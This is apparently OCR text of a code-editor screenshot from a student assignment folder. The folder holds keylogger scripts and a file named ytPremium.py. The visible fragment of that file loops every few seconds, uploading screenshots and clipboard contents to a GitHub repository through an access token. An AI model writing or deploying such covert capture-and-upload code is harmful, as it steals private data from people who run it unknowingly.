 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
2
ytPremium.py RealkeyLogger2grp.py Assignment1.md spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
180 if len(clipdata)!= 0:
181 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
182
183
184 time.sleep(5) # run every 30 seconds
185
186
187
188
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\http\client.py", line 277, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\socket.py", line 704, in readinto
return self._sock.recv_into(b)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1241, in recv_into
return self.read(nbytes, buffer)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share Ln 184, Col 29 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:49:09 PM
11/5/2024